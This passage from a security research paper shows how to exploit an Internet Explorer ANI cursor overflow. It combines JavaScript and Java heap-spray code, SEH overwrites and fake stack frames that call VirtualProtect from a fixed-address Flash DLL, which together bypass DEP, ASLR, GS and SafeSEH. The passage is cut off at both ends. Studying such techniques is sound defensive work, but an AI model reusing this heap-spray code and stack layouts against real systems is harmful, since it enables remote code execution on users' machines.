processes.# **Part 3. Browser exploitation in depth**

Now that the protection mechanisms and their limitations have been explored in isolation, realworld exploitation can be considered. This section is aimed at demonstrating how some of the knowledge from Part 2 can be applied practically to build robust and reliable exploits. We will show how different techniques can be combined together to bypass multiple protections at the same time.

The explotiation techniques will be demonstrated with a series of exploits for the ANI vulnerability [\(CVE-2008-0038\)](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-0038), each demonstrating a different technique or combination of techniques for bypassing protection mechanisms in Internet Explorer 7. The exploits target Windows XP SP2 and Vista SP0 because they are vulnerable to this particular bug, but the techniques we present are applicable to even the most recent versions of Windows.

## **JavaScript**

## **Heap spraying**

|                    | exploit: heapspray-ret.rb                         |
|--------------------|---------------------------------------------------|
| vulnerability: ANI |                                                   |
|                    | target: Vista SP0 (default configuration, no DEP) |
| bypasses: ASLR     |                                                   |

This exploit uses heap spraying to fill 100MB of the Internet Explorer heap with shellcode. The JavaScript heap spraying code creates multiple copies of a string, each taking up a 1MB block of memory. Each block is 64KB aligned and the data controlled by the attacker starts at a 36 byte offset. By repeating the shellcode every 64KB in the string, we ensure that any heap address that ends in 0x0024 (64KB alignment + 36 bytes) is likely to contain our shellcode.

The code below shows the heap spraying code used by the exploit:

```
//
// Fills the heap with copies of the data string. The mb argument specifies
// how many megabytes of the heap to fill. Copies of the data string are
// located at 64KB aligned addresses + 36 bytes
//
function heapSpray(data, mb) {
  // 64KB chunk
  //
 // data padding
 // x bytes 65536 - x bytes
 var chunk64k = data + padding((65536 - data.length*2)/2) // 1MB chunk
  //
  // heap header string length 64k chunks truncated 64k chunk null
 // 32 bytes 4 bytes 15 * 65536 65498 bytes 2 bytes
  var chunk1mb = "";
``````
 // 64k chunks
  for (var i = 0; i < 15; i++) chunk1mb += chunk64k;
   // truncated 64k chunk
   chunk1mb += chunk64k.substr(0, 65498/2);
  a = new Array();
   // 1MB allocations, 64KB alignment, data starts at 64KB aligned
   // addresses + 32 bytes
   // Allocate mb megabytes
  for (var i = 0; i < mb; i++) {
     a[i] = chunk1mb.substr(0, chunk1mb.length); }
}
// Fill 100MB of the heap with shellcode
heapSpray(shellcode, 100);
```
The heap randomization in Vista shifts the beginning of the heap by up to 2MB, but all allocations after that are contiguous. This means that most of our 100MB with shellcode will end up in the same memory range on every system, despite the presence of ASLR on Vista.

The allocations from the heap spraying code are shown below. The first few blocks are not contiguous due to heap fragmentation, but all blocks after 0x4c50020 are next to each other.

```
alloc(0xfffe0) = 0x3fe0020alloc(0xfffe0) = 0x3df0020alloc(0xfffe0) = 0x4410020alloc(0xfffe0) = 0x4850020alloc(0xfffe0) = 0x4950020alloc(0xfffe0) = 0x4a50020alloc(0xfffe0) = 0x4b50020alloc(0xfffe0) = 0x4720020alloc(0xfffe0) = 0x4c50020 <-- contiguous allocations after this point
alloc(0xfffe0) = 0x4d50020alloc(0xfffe0) = 0x4e50020alloc(0xfffe0) = 0x4f50020alloc(0xfffe0) = 0x5050020alloc(0xfffe0) = 0x5150020alloc(0xfffe0) = 0x5250020alloc(0xfffe0) = 0x5350020alloc(0xfffe0) = 0x5450020alloc(0xfffe0) = 0x5550020alloc(0xfffe0) = 0x5650020...
```
We will use the buffer overflow in the LoadAniIcon function to overwrite the return address and point it to 0x7c50024. This address is  $64KB + 36$  bytes aligned and it is in the middle of the memory range where our heap sprayed shellcode is located. It is very likely that the memory at this address will contain our shellcode and in practice the exploit is very reliable.

Heap spraying is a useful technique even for systems that do not have ASLR. It gives us full control over the data at a certain address, which can be used as a target for any kind of function or data pointer overwrite. Most of the other exploits presented in this section rely on heap spraying as a basic building block for exploitation.#### **SEH overwrite targeting the heap**

exploit: heapspray-seh.rb vulnerability: ANI target: XP SP2 (default configuration, no DEP) bypasses: GS, SafeSEH, ASLR

The LoadAniIcon function is not protected by GS, but if it were, we could still exploit it by overwriting an exception handler record and triggering an exception. The heapspray-seh.rb exploit overflows the stack with 10MB of data, which leads to a write beyond the top of the stack and causes an access violation exception. On Vista this exception is handled by a handler located below us on the stack, but on XP SP2 the SEH record is above our buffer and can be overwritten.

To bypass SafeSEH, we point the exception handler to the sprayed shellcode on the heap. Since in the default configuration Internet Explorer is not protected by DEP, the exception handler dispatcher allows handlers on the heap and calls our shellcode.

If Windows XP had ASLR, our use of heap spraying would bypass it as well.

## **Flash**

## **Flash code reuse**

|                    | exploit: flash-virtualprotect.rb            |
|--------------------|---------------------------------------------|
| vulnerability: ANI |                                             |
|                    | target: Vista SP0 with DEP, Flash 9.0.124.0 |
|                    | bypasses: ASLR, DEP                         |

The next challenge in browser exploitation is to bypass both DEP and ASLR on Vista. To do this, we will look for DLLs that are not ASLR compatible and are loaded at a fixed address in the browser address space. Many popular browser plugins, including the latest versions of Flash Player and Java include DLLs that are not compatible with ASLR. For this exploit we will use Flash9f.ocx from Flash Player version 9.0.124.0. This DLL is always loaded at base address 0x30000000.

The ANI buffer overflow allows us do a standard code reuse attack by creating fake stack frames and returning to code at a known location in Flash9f.ocx. Our goal is to change the page protection of the shellcode on the heap and make it executable. For this, we need to return to the following code segment:

| .text:301B5446 | call. | ds:VirtualProtect |
|----------------|-------|-------------------|
| .text:301B544C | pop   | ecx               |
| .text:301B544D | retn  | 0Ch               |The stack frame we need to set up looks like this:

```
301B5446 return address of LoadAniIcon (points to VirtualProtect call in 
Flash9f.ocx)
41414141 arguments of LoadAniIcon, popped by the return instruction
41414141
41414141
41414141
41414141
07c50024 lpAddress (points to our shellcode)
00001000 dwSize (size of the shellcode: 4096 bytes)
00000040 flNewProtect (PAGE EXECUTE READWRITE)
07c50020 lpflOldProtect (must be a writable address)
41414141 used by the pop ecx instruction in Flash9f.ocx
07c50024 return address for the code in Flash9f.ocx (points to shellcode)
```
The VirtualProtect call will change the protection of the shellcode and return to it, bypassing both DEP and ASLR. This technique is limited by the requirement for a DLL that is not ASLR compatible, but fortunately for us the Flash plugin is installed on about [99%](http://www.adobe.com/products/player_census/flashplayer/) of the Internet enabled desktops.

#### **SEH overwrite with Flash code reuse**

|                    | exploit: flash-virtualprotect-seh.rb     |  |  |
|--------------------|------------------------------------------|--|--|
| vulnerability: ANI |                                          |  |  |
|                    | target: XP SP2 with DEP, Flash 9.0.124.0 |  |  |
|                    | bypasses: GS, SafeSEH, ASLR, DEP         |  |  |

The code reuse technique from the previous exploit requires control of the return address on the stack. To exploit overflows in functions protected by GS, we need to combine the code reuse pattern with a SEH overwrite and cause an exception. To bypass SafeSEH, we need to point the overwritten exception handler to code in a DLL that does not have a SafeSEH table.

The Flash9f.ocx module is ideal for our purposes, because it is loaded at a fixed address and lacks a SafeSEH table. One complication is that when the exception handler is called, we will not have direct control of the stack. This prevents us from setting up a fake stack frame and jumping directly to a VirtualProtect call. Instead, we need to jump to a code sequence that adjusts the stack pointer to reach the area of the stack that we control.

The following backtrace shows the stack at the point when the exception handler is called:

```
0:005> kb
ChildEBP RetAddr Args to Child
015df1a8 7c90378b 015df270 015dfaf0 015df28c Flash9f!pcre_fullinfo+0x9834
015df258 7c90eafa 00000000 015df28c 015df270 ntdll!ExecuteHandler+0x24
015df258 77d83ac3 00000000 015df28c 015df270 ntdll!KiUserExceptionDispatcher+0xe
015df564 77d83b1e 015df6bc 015df5a0 00a00734 USER32!ReadFilePtrCopy+0x2b
015df580 77d84021 015df6bc 015df5c4 015df5a0 USER32!ReadChunk+0x19
015df5ec 41414141 41414141 41414141 41414141 USER32!LoadAniIcon+0x9e
015df604 41414141 41414141 41414141 41414141 0x41414141
```The current stack pointer is 0x15df188. We can see that the overwritten stack frame of LoadAniIcon starts at address 0x15df5ec, which is about a thousand bytes above the current stack pointer. To move the stack pointer into the overwritten area, we will point the exception handler at the following instruction sequence in Flash9f.ocx:

| .text:301AF614 | add   | esp, OB30h |
|----------------|-------|------------|
| .text:301AF61A | ret.n |            |

After the add instruction, the stack pointer will point at data that we control. We can set up the exact same fake stack frame as in the previous exploit to call the VirtualProtect function and return to our shellcode on the heap.

The stack randomization in Vista does not stop this exploit, because it changes only the address where the stack begins, not the relative positions of stack frames. The distance between the overwritten LoadAniIcon stack frame and the stack pointer in the exception handler will be the same regardless of what their randomized absolute addresses are.

## **Java**

The Sun Java Runtime Environment (JRE) includes a plugin for Internet Explorer that allows web pages to load and execute Java applets. The Java Virtual Machine (JVM) ensures that the applets are properly sandboxed and prevents them from accessing any files or other sensitive data on the system. In the past there have been a number of vulnerabilities allowing Java code to escape the sandbox, but in this section we will use the JVM memory allocator to bypass DEP and ASLR when exploiting memory corruption vulnerabilities in the browser.

## **Java RWX heap spraying**

exploit: java-heapspray.rb vulnerability: ANI target: Vista SP0 with DEP, Java 6u7 bypasses: DEP, ASLR

The JVM uses a custom memory allocator that calls VirtualAlloc to reserve system memory. In a misguided attempt to make the JVM compatible with DEP, all calls to VirtualAlloc set the PAGE EXECUTE READWRITE page protection bits. This makes all memory allocated by the virtual machine executable and avoids any DEP errors, but it also defeats the purpose of DEP. Since the Java heap is marked executable, we can use a Java applet to spray the heap with shellcode and use an overwritten return address to execute it.

This exploit bypasses DEP and ASLR by using a Java applet to fill the JVM heap with copies of a string containing a NOP slide and shellcode. The code of the Java function that implements the heap spraying technique is shown below:

// // Fill mb megabytes of heap memory with strings containing shellcode // public void heapSpray(String shellcode, int mb) throws RuntimeException { // Limit the shellcode length to 100KB```
if (shellcode.length() > 100*1024)
        throw new RuntimeException();
    // Limit the heap spray size to 1GB, even though in practice the Java
    // heap for an applet is limited to 100MB
    if (mb > 1024)
        throw new RuntimeException();
    // Array of strings containing shellcode
    String[] mem = new String[1024];
    // A buffer for the nop slide and shellcode
    StringBuffer buffer = new StringBuffer(1024*1024/2);
    // Each string takes up exactly 1MB of space
    //
    // header nop slide shellcode NULL
    // 12 bytes 1MB-12-2-x x bytes 2 bytes
    // Build a nop slide
   for (int i = 1; i < (1024*1024-12)/2-shellcode.length(); i++)
        buffer.append('\u9090');
    // Append the shellcode
    buffer.append(shellcode);
    // Run the garbage collector
    Runtime.getRuntime().gc();
    // Fill the heap with copies of the string
    try {
       for (int i=0; i<mb; i++) {
           mem[i] = buffer.toString(); }
    }
    catch (OutOfMemoryError err) {
       // do nothing
     }
```
The size of the Java heap for applets is limited to 100MB and our testing shows that we get an OutOfMemoryError exception after filling 93MB of the heap with shellcode. In order to jump to the shellcode, we need to determine the range of possible base addresses for the Java heap and target an address that's within 90MB of that range.

}

What determines the base address of the heap? To understand the memory layout of the JVM, we need to investigate the implementation of the [Class Data Sharing](http://java.sun.com/j2se/1.5.0/docs/guide/vm/class-data-sharing.html) feature introduced in Java 5. Its goal is to minimize the startup time of the JVM by loading the internal representation of common system classes from a disk cache instead of parsing them every time. During the installation of the JRE, the system classes are loaded and their internal representation is dumped to a file called a *shared archive*. When the JVM starts, it maps the shared archive in memory and has to parse only classes that are not included in it. The data from the shared archive must be mapped at the same address to keep all internal pointers consistent. Since the Java heap 